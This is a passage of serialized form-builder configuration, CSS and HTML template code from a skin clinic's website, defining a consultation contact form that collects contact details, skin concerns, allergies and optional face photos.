xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[103912];
      
    
      
      
      
      window.Globo.FormBuilder.forms[105251] = {"105251":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Please Let Us Know How To Reach You"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105251 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105251\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105251 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105251 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105251 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105251 .globo-form-app .globo-description,\n.globo-form-id-105251 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105251 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105251 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105251 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105251 .globo-form-app .footer,\n.globo-form-id-105251 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105251 .globo-form-app .footer button,\n.globo-form-id-105251 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105251 .globo-form-app .footer button.submit,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105251 .globo-form-app .footer button.checkout,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105251 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105251 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105251 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105251 .globo-form-app .line.-progress,\n.globo-form-id-105251 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .checkmark__check,\n.globo-form-id-105251 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105251 .flatpickr-day.selected, \n.globo-form-id-105251 .flatpickr-day.startRange, \n.globo-form-id-105251 .flatpickr-day.endRange, \n.globo-form-id-105251 .flatpickr-day.selected.inRange, \n.globo-form-id-105251 .flatpickr-day.startRange.inRange, \n.globo-form-id-105251 .flatpickr-day.endRange.inRange, \n.globo-form-id-105251 .flatpickr-day.selected:focus, \n.globo-form-id-105251 .flatpickr-day.startRange:focus, \n.globo-form-id-105251 .flatpickr-day.endRange:focus, \n.globo-form-id-105251 .flatpickr-day.selected:hover, \n.globo-form-id-105251 .flatpickr-day.startRange:hover, \n.globo-form-id-105251 .flatpickr-day.endRange:hover, \n.globo-form-id-105251 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105251 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105251 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105251 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105251 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105251\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105251\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105251\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003ePlease Let Us Know How To Reach You\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105251\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105251  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105251-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105251-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105251-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105251-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105251-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                     